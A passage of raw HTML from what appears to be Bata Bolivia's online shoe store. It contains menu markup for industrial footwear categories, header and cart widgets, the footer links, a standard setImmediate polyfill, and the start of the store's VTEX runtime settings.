vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-titulo"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-titulo">RECIÉN AGREGADOS</p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col4 pb0" style="height:100%"></div></div></div></div></div></ul></nav></section></div></div></li></li><li class="b-menu__item"><li class="vtex-menu-2-x-menuItem vtex-menu-2-x-menuItem--menu-v2-nvl-1 list vtex-menu-2-x-menuItem vtex-menu-2-x-menuItem--menu-v2-nvl-1 vtex-menu-2-x-menuItem--isClosed vtex-menu-2-x-menuItem--menu-v2-nvl-1--isClosed"><div class="vtex-menu-2-x-styledLinkContainer vtex-menu-2-x-styledLinkContainer--menu-v2-nvl-1 mh6"><a href="/industrials?order=" blockClass="menu-v2-nvl-1" title="INDUSTRIAL" class="vtex-menu-2-x-styledLink vtex-menu-2-x-styledLink--menu-v2-nvl-1 no-underline pointer c-on-base pointer"><div class="vtex-menu-2-x-styledLinkContent vtex-menu-2-x-styledLinkContent--menu-v2-nvl-1 flex justify-between nowrap">INDUSTRIAL</div></a></div><div class="vtex-menu-2-x-submenuContainer vtex-menu-2-x-submenuContainer--menu-v2-nvl-2 relative"><div class="vtex-menu-2-x-submenuWrapper vtex-menu-2-x-submenuWrapper--menu-v2-nvl-2 vtex-menu-2-x-submenuWrapper--isClosed vtex-menu-2-x-submenuWrapper--menu-v2-nvl-2--isClosed absolute left-0 bg-base pt4 pb4 bw1 bb b--muted-3 z-2 dn"><section class="vtex-menu-2-x-submenu vtex-menu-2-x-submenu--menu-v2-nvl-2 w-100 flex justify-center"><nav class="vtex-menu-2-x-menuContainerNav vtex-menu-2-x-menuContainerNav--menu-v2-nvl-2-contenedor"><ul class="vtex-menu-2-x-menuContainer vtex-menu-2-x-menuContainer--menu-v2-nvl-2-contenedor list flex pl0 mv0 flex-row"><div class="vtex-flex-layout-0-x-flexRow vtex-flex-layout-0-x-flexRow--menu-v2-nvl-2-contenido vtex-flex-layout-0-x-flexRow--industrials-menu" aria-label="Section row"><div class="flex mt0 mb0 pt0 pb0    justify-start vtex-flex-layout-0-x-flexRowContent vtex-flex-layout-0-x-flexRowContent--menu-v2-nvl-2-contenido vtex-flex-layout-0-x-flexRowContent--industrials-menu items-stretch w-100"><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:15%"><div class="vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexCol--menu-col1 vtex-flex-layout-0-x-flexCol--menu-destacado  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100"><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-titulo flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-titulo"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-titulo">INDUSTRIA</p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/bata-industrials/agricultura">Agricultura</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/bata-industrials/construccion">Construcción</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/bata-industrials/industria-de-alimentos">Industria de alimentos</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/bata-industrials/industria-liviana">Industria liviana</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/bata-industrials/mineria">Minería</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/bata-industrials/petroquimica">Petroquímica</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/bata-industrials/salud">Salud</a></p></div></div></div></div></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:56%"><div class="vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexCol--menu-col2  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100"><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-titulo flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-titulo"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-titulo">RECIÉN AGREGADOS</p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"></div></div></div></div></div></ul></nav></section></div></div></li></li></ul></nav></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:auto"><a href="/" class="vtex-store-components-3-x-logoLink"><span class="store-logo vtex-store-components-3-x-logoContainer vtex-store-components-3-x-sizeDesktop pv4 ph6"><img alt="Logo" class="lazyload vtex-store-components-3-x-logoImage vtex-render-runtime-8-x-lazyload" crossorigin="anonymous" data-src="https://batabolivia.vtexassets.com/arquivos/bata-logo-en.png" loading="lazy"/></span></a></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:auto"><div class="w-100 mw7 pv4 vtex-store-components-3-x-searchBarContainer"><div class="vtex-store-components-3-x-autoCompleteOuterContainer"><div class="w-100 flex"><label class="vtex-input w-100"><div class="vtex-input-prefix__group flex flex-row items-stretch overflow-hidden br2 bw1 b--solid b--muted-4 hover-b--muted-3 h-large "><input type="text" class="vtex-styleguide-9-x-input ma0 border-box vtex-styleguide-9-x-hideDecorators vtex-styleguide-9-x-noAppearance br2  br-0 br--left  w-100 bn outline-0 bg-base c-on-base b--muted-4 hover-b--muted-3 t-body pl5 " placeholder="Buscar"/><span class="c-muted-2 fw5 flex items-center t-body bg-base  vtex-input__suffix br2 bl-0 br--right pr5 pl4 "><div class="vtex-store-components-3-x-suffixWrapper flex h-100"><button class=" vtex-store-components-3-x-searchBarIcon vtex-store-components-3-x-searchBarIcon--search flex items-center pointer bn bg-transparent outline-0 pv0 pl0 pr3" aria-label="Buscar Productos"><svg fill="none" width="16" height="16" viewBox="0 0 16 16" class=" vtex-store-components-3-x-searchIcon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use href="#hpa-search" xlink:href="#hpa-search"></use></svg></button></div></span></div></label></div></div></div></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:auto"><div class="vtex-flex-layout-0-x-flexRow vtex-flex-layout-0-x-flexRow--menuleft" aria-label="Section row"><div class="flex mt0 mb0 pt0 pb0    justify-end vtex-flex-layout-0-x-flexRowContent vtex-flex-layout-0-x-flexRowContent--menuleft items-stretch w-100"><div class="pr0     flex" style="width:auto"><div class="vtex-login-2-x-container flex items-center fr"><div class="relative"><button tabindex="0" class="vtex-button bw1 ba fw5 v-mid relative pa0 lh-solid br2 min-h-regular t-action bg-transparent b--transparent c-action-primary hover-b--transparent hover-bg-action-secondary hover-b--action-secondary pointer " type="button"><div class="vtex-button__label flex items-center justify-center h-100 ph6 " style="padding-top:.25em;padding-bottom:.32em"><span class="flex items-center nl2"><div><div class="flex pv2 items-center"><span class="vtex-login-2-x-label t-action--small pl4 gray dn db-l">Mi cuenta</span></div></div></span></div></button></div></div></div><div class="pr0     flex" style="width:auto"><div class="vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--wishList  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100"><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--wishList pb0" style="height:100%"><a href="#" class="vtex-store-link-0-x-link vtex-store-link-0-x-link--wishList"><span class="vtex-store-link-0-x-label vtex-store-link-0-x-label--wishList">Wishlist</span><div class="vtex-store-link-0-x-childrenContainer vtex-store-link-0-x-childrenContainer--wishList"><span class="vtex-rich-text-0-x-wishList">0</span><svg fill="none" width="23" height="23" viewBox="0 0 23 23" class=" vtex-store-icons-0-x-caretIcon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use href="#mpa-wishlist" xlink:href="#mpa-wishlist"></use></svg></div></a></div></div></div><div class="pr0     flex" style="width:auto"><aside class="vtex-minicart-2-x-minicartWrapperContainer vtex-minicart-2-x-minicartWrapperContainer--minicartWithPrice relative fr flex items-center"><div class="vtex-minicart-2-x-minicartContainer vtex-minicart-2-x-minicartContainer--minicartWithPrice flex flex-column"><div role="presentation" aria-hidden="true" class="pa4 pointer vtex-minicart-2-x-openIconContainer vtex-minicart-2-x-openIconContainer--minicartWithPrice"><button tabindex="0" class="vtex-button bw1 ba fw5 v-mid relative pa0 lh-solid br2 min-h-regular t-action icon-button dib bg-transparent b--transparent c-action-primary hover-b--transparent hover-bg-action-secondary hover-b--action-secondary pointer " style="font-size:0" type="button"><div class="vtex-button__label flex items-center justify-center h-100 ph4 " style="padding-top:.25em;padding-bottom:.32em"><span class="vtex-minicart-2-x-minicartIconContainer vtex-minicart-2-x-minicartIconContainer--minicartWithPrice gray relative"><div class="vtex-flex-layout-0-x-flexRow vtex-flex-layout-0-x-flexRow--minicartv2" aria-label="Section row"><div class="flex mt0 mb0 pt0 pb0    justify-between vtex-flex-layout-0-x-flexRowContent vtex-flex-layout-0-x-flexRowContent--minicartv2 items-stretch w-100"><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:auto"><svg fill="none" width="26" height="26" viewBox="0 0 26 26" class=" vtex-store-icons-0-x-caretIcon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use href="#hpa-cart" xlink:href="#hpa-cart"></use></svg></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:auto"><div class="batabolivia-store-theme-2-x-price">Bs 0,00</div></div></div></div><span style="user-select:none" class="vtex-minicart-2-x-minicartQuantityBadge vtex-minicart-2-x-minicartQuantityBadge--minicartWithPrice vtex-minicart-2-x-minicartQuantityBadgeDefault c-on-emphasis absolute t-mini bg-emphasis br4 w1 h1 pa1 flex justify-center items-center lh-solid">0</span></span></div></button></div></div></aside></div></div></div></div></div></div></div></div></div><div></div></div></div></div><div style="opacity:1;position:unset;width:unset"><div class="flex flex-grow-1 w-100 flex-column"><div class="vtex-render__container-id-productCustomJs"></div><div class="vtex-render__container-id-productCustomJsForSliders"></div><div class="vtex-render__container-id-productCustomJsForMayBeInterestedIn"></div><div class="vtex-render__container-id-product-breadcrumb"><div class="vtex-flex-layout-0-x-flexRow vtex-flex-layout-0-x-flexRow--breadcrumb vtex-flex-layout-0-x-flexRow--general2" aria-label="Section row"><section class="vtex-store-components-3-x-container ph3 ph5-m ph2-xl mw9 center "><div class="flex mt0 mb0 pt0 pb0    justify-start vtex-flex-layout-0-x-flexRowContent vtex-flex-layout-0-x-flexRowContent--breadcrumb vtex-flex-layout-0-x-flexRowContent--general2 items-stretch w-100"><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:100%"></div></div></section></div></div><div class="vtex-render__container-id-availability"></div><div class="vtex-render__container-id-productos-recomendados"><div class="vtex-flex-layout-0-x-flexRow vtex-flex-layout-0-x-flexRow--shelf-products vtex-flex-layout-0-x-flexRow--general vtex-flex-layout-0-x-flexRow--product-recomendados" aria-label="Section row"><section class="vtex-store-components-3-x-container ph3 ph5-m ph2-xl mw9 center "><div class="flex mt0 mb0 pt0 pb0    justify-start vtex-flex-layout-0-x-flexRowContent vtex-flex-layout-0-x-flexRowContent--shelf-products vtex-flex-layout-0-x-flexRowContent--general vtex-flex-layout-0-x-flexRowContent--product-recomendados items-stretch w-100"><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:100%"></div></div></section></div></div></div></div><div style="display:none"><div class="center w-100 mw9" style="padding:20px"><div style="width:100%;height:1400px;position:relative"><div style="width:100%;height:1400px;overflow:hidden;position:absolute;top:0;left:0;border-radius:5px"><div class="vtex-render-runtime-8-x-slide" style="width:300vw;height:100%;position:relative;left:0;background-color:#e0e0e0;background-image:linear-gradient(90deg, #e0e0e0, #e0e0e0 50%, #e8e8e8 60%, #e0e0e0 65%, #e0e0e0);background-size:50% 100%;background-repeat:repeat-x"></div></div></div></div></div><div class="flex flex-grow-1 bg-below-element"></div><div><div data-hydration-id="store.product/$after_footer" style="display:contents"><div class="vtex-store-footer-2-x-footerLayoutSpacer flex flex-grow-1"></div><div class="vtex-store-footer-2-x-footerLayout"><div class="vtex-store-components-3-x-infoCardContainer vtex-store-components-3-x-infoCardContainer--icono-whatsapp-flotante items-center bg-center bb b--muted-4 flex justify-start lazyload" style="background-size:cover" data-testid="container" data-bg="https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/0be35d2e-2bc9-4999-bcbf-092f6fdf0b1a___a149c18d4f04d5b728d7d1fa06e664bc.webp"><div class="vtex-store-components-3-x-infoCardTextContainer vtex-store-components-3-x-infoCardTextContainer--icono-whatsapp-flotante flex flex-column mw-100 mh8-ns mh4-s w-40-ns items-start"><a target="_blank" href="https://wa.me/59169417086" class="vtex-store-components-3-x-infoCardCallActionContainer vtex-store-components-3-x-infoCardCallActionContainer--icono-whatsapp-flotante mt6 mb6" alt="" rel="noopener"><button tabindex="0" class="vtex-button bw1 ba fw5 v-mid relative pa0 lh-solid br2 min-h-regular t-action bg-action-primary b--action-primary c-on-action-primary hover-bg-action-primary hover-b--action-primary hover-c-on-action-primary pointer " type="button"><div class="vtex-button__label flex items-center justify-center h-100 ph6 " style="padding-top:.25em;padding-bottom:.32em"></div></button></a></div></div><div class="vtex-store-components-3-x-infoCardContainer vtex-store-components-3-x-infoCardContainer--icono-stores-flotante items-center bg-center bb b--muted-4 flex justify-start lazyload" style="background-size:cover" data-testid="container" data-bg="https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/1a683648-36de-4fcd-a258-4a8107455172___934942c2bccfc4bd4c0edee26422e0a2.webp"><div class="vtex-store-components-3-x-infoCardTextContainer vtex-store-components-3-x-infoCardTextContainer--icono-stores-flotante flex flex-column mw-100 mh8-ns mh4-s w-40-ns items-start"><a target="_self" href="/tiendas" class="vtex-store-components-3-x-infoCardCallActionContainer vtex-store-components-3-x-infoCardCallActionContainer--icono-stores-flotante mt6 mb6" alt=""><button tabindex="0" class="vtex-button bw1 ba fw5 v-mid relative pa0 lh-solid br2 min-h-regular t-action bg-action-primary b--action-primary c-on-action-primary hover-bg-action-primary hover-b--action-primary hover-c-on-action-primary pointer " type="button"><div class="vtex-button__label flex items-center justify-center h-100 ph6 " style="padding-top:.25em;padding-bottom:.32em"></div></button></a></div></div><div class="highlights-ubercontainer"><div class="highlights-container"><a class="highlights-item" href="/tiendas"><div><img class="lazyload highlights-item-image vtex-render-runtime-8-x-lazyload" crossorigin="anonymous" data-src="https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/74fc354a-d0aa-451b-bcf6-2aa3a846c2e3___f71549c6781af888d2eeff15a1d6f0b5.webp" loading="lazy"/><p class="highlights-item-text">ENVÍOS NACIONALES</p></div></a><a class="highlights-item" href="/tienda-bata"><div><img class="lazyload highlights-item-image vtex-render-runtime-8-x-lazyload" crossorigin="anonymous" data-src="https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/bbffebef-2fd5-49a2-9543-241bf38cec7b___ebf2e8ac48f505fb437952ce36884e70.webp" loading="lazy"/><p class="highlights-item-text">COMPRAS 24/7</p></div></a><a class="highlights-item" href="/cambios-y-devoluciones"><div><img class="lazyload highlights-item-image vtex-render-runtime-8-x-lazyload" crossorigin="anonymous" data-src="https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/94dcb7b9-5579-425b-b474-d940cd4a812c___f0facf0a6d587505f7bf9501d164b5e3.webp" loading="lazy"/><p class="highlights-item-text">CAMBIOS EN TIENDA</p></div></a><a class="highlights-item" href="/tiendas"><div><img class="lazyload highlights-item-image vtex-render-runtime-8-x-lazyload" crossorigin="anonymous" data-src="https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/1f104cbe-4f72-421b-8e6e-fa6edeb2b9fe___31c1ce4c86fe7f901abd66f297f50463.webp" loading="lazy"/><p class="highlights-item-text">STOCK NACIONAL</p></div></a><a class="highlights-item" href="/como-comprar"><div><img class="lazyload highlights-item-image vtex-render-runtime-8-x-lazyload" crossorigin="anonymous" data-src="https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/8513a6ed-7572-4079-8d37-daf9c115ce44___065f7ce97130ddd7ac028042c2d7e76f.webp" loading="lazy"/><p class="highlights-item-text">PAGA FÁCIL</p></div></a><a class="highlights-item" href="https://bataclub.com.bo/"><div><img class="lazyload highlights-item-image vtex-render-runtime-8-x-lazyload" crossorigin="anonymous" data-src="https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/1ed97bdd-8ecc-4ea6-8aba-4e5166fc6383___5f8edfc10e0c241c4d719e3bdf962803.webp" loading="lazy"/><p class="highlights-item-text">ÚNETE AL BATA CLUB</p></div></a></div></div><footer class="footer-footer"><div><div class="footer-container"><div class="footer-bataClub"><h2 class="footer-title">BATA CLUB<br/>TE SORPRENDERÁ</h2><p class="footer-subtitile">¡Te esperan muchos beneficios y sorpresas!<br/>Regístrate y acumula puntos.</p><a class="footer-button" href="https://bataclub.com.bo">Descubre más</a></div><div class="footer-linksContainer"><div class="footer-column"><h3 class="footer-linkTitle">SERVICIO AL CLIENTE</h3><ul class="footer-linkList"><li><a href="/contactanos">Contáctanos</a></li><li><a href="/tiendas">Puntos de Venta</a></li><li><a href="/como-comprar-con-codigo-multipago">Pago en punto Multipago</a></li><li><a href="/como-comprar">Cómo comprar</a></li></ul></div><div class="footer-column"><h3 class="footer-linkTitle">¿QUIÉNES SOMOS?</h3><ul class="footer-linkList"><li><a href="/servicios/bata-mundo">Bata en el mundo</a></li></ul></div><div class="footer-column"><h3 class="footer-linkTitle">INFORMACIÓN</h3><ul class="footer-linkList"><li><a href="/servicios/terminos-y-condiciones">Términos y Condiciones</a></li><li><a href="/cambios-y-devoluciones">Cambios y Devoluciones</a></li></ul></div><div class="footer-column"><h3 class="footer-linkTitle">LEGAL</h3><ul class="footer-linkList"><li><a href="/servicios/politica-privacidad-y-proteccion">Política de privacidad y protección de datos Personales</a></li><li><a href="/servicios/politica-calidad">Política garantía de calidad para canal e-commerce</a></li><li><a href="https://manaco.com.bo/promociones-empresariales/">Promociones Empresariales</a></li></ul></div></div></div><div class="footer-footerBottom"><div class="footer-footerBottom-storesLink"><i class="fas fa-map-pin"></i><a href="/tiendas" class="footer-footerBottom-stores">TIENDAS</a></div><div class="footer-socialIcons"><a href="https://www.youtube.com/user/BataBolivia"><i class="fab fa-youtube"></i></a><a href="https://www.facebook.com/BoliviaBata"><i class="fab fa-facebook"></i></a><a href="https://www.instagram.com/batabolivia/"><i class="fab fa-instagram"></i></a><a href="https://www.linkedin.com/company/bata-bolivia"><i class="fab fa-linkedin"></i></a></div></div></div></footer></div></div></div></div></div></div></div><div class="fixed z-max overflow-hidden" style="pointer-events:none"></div></div></div>
  
    <script>
  !function(e,t){"use strict";if(!e.setImmediate){var n,a,s,o,c,i=1,r={},f=!1,l=e.document,u=Object.getPrototypeOf&&Object.getPrototypeOf(e);u=u&&u.setTimeout?u:e,"[object process]"==={}.toString.call(e.process)?n=function(e){process.nextTick(function(){g(e)})}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((s=new MessageChannel).port1.onmessage=function(e){g(e.data)},n=function(e){s.port2.postMessage(e)}):l&&"onreadystatechange"in l.createElement("script")?(a=l.documentElement,n=function(e){var t=l.createElement("script");t.onreadystatechange=function(){g(e),t.onreadystatechange=null,a.removeChild(t),t=null},a.appendChild(t)}):n=function(e){setTimeout(g,0,e)}:(o="setImmediate$"+Math.random()+"$",c=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&g(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",c,!1):e.attachEvent("onmessage",c),n=function(t){e.postMessage(o+t,"*")}),u.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),a=0;a<t.length;a++)t[a]=arguments[a+1];var s={callback:e,args:t};return r[i]=s,n(i),i++},u.clearImmediate=d}function d(e){delete r[e]}function g(e){if(f)setTimeout(g,0,e);else{var n=r[e];if(n){f=!0;try{!function(e){var n=e.callback,a=e.args;switch(a.length){case 0:n();break;case 1:n(a[0]);break;case 2:n(a[0],a[1]);break;case 3:n(a[0],a[1],a[2]);break;default:n.apply(t,a)}}(n)}finally{d(e),f=!1}}}}}("undefined"==typeof self?"undefined"==typeof global?this:global:self);

  
  window.setZeroTimeout = setImmediate;
</script>
    
  <script>
    window.__HAS_HYDRATED__ = false
    window.addEventListener('DOMContentLoaded', function(){
      window.__DOM_READY__ = true
    })
  </script>
    
  <script>
  
    __RUNTIME__ = {"account":"batabolivia","amp":false,"assetServerPublishedHost":"batabolivia.vtexassets.com","assetServerLinkedHost":"www.bata.com.bo","bindingChanged":false,"binding":{"id":"186a713f-7e18-4b6c-a426-15c217522b40","canonicalBaseAddress":"batabolivia.myvtex.com\u002F"},"culture":{"availableLocales":[],"country":"BOL","currency":"BOB","language":"es","locale":"es-BO","customCurrencyDecimalDigits":null,"customCurrencySymbol":"Bs."},"production":true,"query":{},"settings":{"vtex.store":{"bindingBounded":false,"enableOrderFormOptimization":false,"enableServiceWorker":true,"enableCriticalCSS":false,"enableCriticalCSSOnSearch":false,"enableCriticalCSSOnCustom":false,"enableCriticalCSSOnProduct":false,"enableCSSConcatenation":true,"enablePrefetch":true,"enableLazyRuntime":true,"enableMenuRenderingOptimization":true,"enableSearchRenderingOptimization":true,"enableAsyncScripts":true,"enableConcurrentMode":true,"enableFiltersFetchOptimization":false,"enableFullSSROnProduct":false,"enableLazyFooter":false,"enableLazyFold":false,"enablePageNumberTitle":false,"canonicalWithoutUrlParams":false,"removeStoreNameTitle":false,"enableCustomCurrencySymbol":false,"fetchSponsoredProductsOnSearch":false,"storeName":"Tienda Online Bata Bolivia | Zapatos formales y casuales para hombres, mujeres y niños","metaTagDescription":"Los zapatos Bata son perfectos para combinar con tus looks favoritos. Encuentra diferentes estilos para mujeres, hombres y niños en bata.com.co ¡Tenemos más diseños de lo que puedes imaginar! ","titleTag":"Tienda Online Bata Bolivia | Zapatos formales y casuales para hombres, mujeres y 